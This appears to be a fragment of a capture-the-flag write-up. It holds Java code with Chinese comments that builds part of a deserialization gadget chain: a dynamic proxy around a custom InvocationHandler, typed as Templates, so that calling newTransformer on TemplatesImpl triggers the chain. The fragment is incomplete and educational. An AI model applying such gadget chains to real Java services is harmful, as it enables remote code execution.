 //MyInvocationHandler 的 invoke 方法触发 FactoryInter 的 getObject
//并且会调用 method.invoke(返回值,args)
//此时返回值被我们使用动态代理改为了 TemplatesImpl
//接下来需要 method 是 newTransformer()，就可以触发调用链了
Class<?> clazz = Class.forName( className: "com.ctf.threermi.MyInvocationHandler");
Constructor<?> ofdConstructor = clazz.getDeclaredConstructors()[0];
ofdConstructor.setAccessible(true);
// 使用动态代理出的 ObjectFactory 类实例化 ObjectFactoryDelegatingInvocationHandler
InvocationHandler ofdHandler = (InvocationHandler) ofdConstructor.newInstance(factory);
//HashMap hashMap = (HashMap) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),HashMap.class.getInterfaces(),ofdHandler);
//hashMap.get(1);
// MyInvocationHandler 本身就是个 InvocationHandler
// 使用它来代理一个类，这样在这个类调用时将会触发 MyInvocationHandler 的 invoke 方法
// 我们用它代理一个既是 Type 类型又是 Templates(TemplatesImpl 父类) 类型的类
// 这样这个代理类同时拥有两个类的方法，既能被强转为 TypeProvider.getType() 的返回值，又可以在其中找到 newTransformer 方法
UserInter typeTemplateProxy = (UserInter) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),
new Class[]{UserInter.class, Templates.class}, ofdHandler);